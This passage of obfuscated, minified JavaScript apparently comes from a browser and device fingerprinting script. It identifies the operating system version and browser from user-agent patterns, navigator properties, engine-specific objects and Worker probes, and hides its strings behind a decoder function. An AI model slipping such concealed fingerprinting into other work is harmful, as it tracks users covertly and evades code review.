this.td_r=[{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(279,3)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(282,7)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(289,3)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(289,3)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(324,9)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(305,7)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(369,11)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(305,7)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(333,5)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(333,5)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(338,10)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(338,10)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(348,6)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(348,6)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(365,4)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(365,4)):null)}];
this.td_R=[{identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(282,7)):null),versionMap:[{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(419,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(432,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(473,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(493,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(517,10)):null),r:/Windows CE/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(289,3)):null),versionMap:[{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(292,13)):null),versionMap:[{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(553,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
this.td_0Q=(typeof window.orientation!==[][[]]+"");this.td_1y=this.td_b(this.td_r)||((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(639,7)):null);
this.td_2m=this.td_q(this.td_0Q,this.td_1y)||((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(639,7)):null);
this.td_2Y=this.td_b(this.td_e)||((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(639,7)):null);
this.td_2B=this.td_H(this.td_2Y,td_a)||this.td_H(this.td_2Y,td_K)||((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(639,7)):null);
this.td_3R=this.td_b(this.td_h)||((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(639,7)):null);
this.td_0N=this.td_c(this.td_R,this.td_3R,this.td_2Y,this.td_2B,td_a,td_K)||this.td_3R;this.td_W();},td_c:function(td_V,td_G,td_z,td_k,td_n,td_I){var td_a=td_n;var td_u=td_I;var td_g=td_G;var td_f;for(var td_d=0;
td_d<td_V.length;td_d++){if(td_V[td_d].identity===td_G){for(var td_X=0;td_X<td_V[td_d].versionMap.length;td_X++){var td_A=td_V[td_d].versionMap[td_X];if(td_A.r.test(td_a)){td_g=td_A.s;if(/Windows/.test(td_g)){if(td_g===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(380,10)):null)){if(td_3h.td_Y()){td_g=((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(646,10)):null);
}td_3S.td_1Y=td_t;td_3h.td_l();}return td_g;}break;}}break;}}switch(td_g){case ((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(539,8)):null):td_g=null;
var td_D=/(Mac OS X 10[\.\_\d]+)/.exec(td_a);if(td_D!==null&&td_D.length>=1){td_g=td_D[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_g=((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_s=td_g.split(" ");if(td_s.length===4){td_k=/(Version\/[\.\d]+)/.exec(td_a);if(td_k!==null&&td_k.length>1){var td_J=td_k[1];if(td_J!==null&&td_J.length>1){var td_j=td_J.split("/");
if(td_j!==null&&td_j.length>1){td_g=((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(672,7)):null)+td_j[1];
}}}}}}}break;case ((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(305,7)):null):td_g=null;
var td_O=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_a);if(td_O!==null&&td_O.length>=1){td_g=td_O[1];}if(td_z===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(134,6)):null)&&td_k>=110){td_3S.td_1Y=td_t;
td_3h.td_l();}break;case ((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(365,4)):null):case ((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(348,6)):null):case ((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(354,11)):null):td_g=null;
td_f=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_u);if(td_f!==null){var td_N=td_f.length>=1?td_f[1]:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(639,7)):null);
var td_v=td_f.length>=2?td_f[2]:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(639,7)):null);
var td_i=td_f.length>=3?td_f[3]|"0":"0";td_g=((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(679,4)):null)+td_N+"."+td_v+"."+td_i;
}break;default:return null;}return td_g;},td_b:function(td_D){for(var td_Q=0;td_Q<td_D.length;++td_Q){var td_d=td_D[td_Q].string;var td_a=td_D[td_Q].prop;this.versionSearchString=td_D[td_Q].versionSearch||td_D[td_Q].identity;
if(td_d){if(td_d.indexOf(td_D[td_Q].subString)!==-1){return td_D[td_Q].identity;}}else{if(td_a){return td_D[td_Q].identity;}}}},td_H:function(td_k,td_G){if(!td_k){return null;}var td_i;switch(td_k){case ((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(195,6)):null):var td_S=/\WVersion[^\d]([\.\d]+)/.exec(td_G);
if(td_S!==null&&td_S.length>=1){td_i=td_S[1];}break;case ((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(111,9)):null):var td_f=td_G.indexOf(this.versionSearchString);
if(td_f===-1){this.versionSearchString=((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(120,8)):null);
}case ((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(683,3)):null)){var td_J=/\WOPR[^\d]*([\.\d]+)/.exec(td_G);
if(td_J!==null&&td_J.length>=1){td_i=td_J[1];}break;}default:var td_O=td_G.indexOf(this.versionSearchString);if(td_O!==-1){td_i=td_G.substring(td_O+this.versionSearchString.length+1);}break;}if(td_i){return parseFloat(td_i);
}return null;},td_y:function(td_s){var td_M=null;try{td_M=new Worker(td_s);}catch(td_k){if(td_M!==null&&typeof td_M.terminate!==[][[]]+""){td_M.terminate();}return(td_k.toString().indexOf(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(686,18)):null))!==-1);
}return false;},td_q:function(isMobile,osNoUA){var psc=this.td_y;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(704,6)):null)));
if(check){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(710,33)):null);
})(!window[((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(242,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(49,4)):null);
}if(psc(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(749,8)):null))){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(757,5)):null);
}if(psc(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(762,7)):null))){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(49,4)):null);
}if(psc(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(769,9)):null))){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(128,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(97,14)):null);
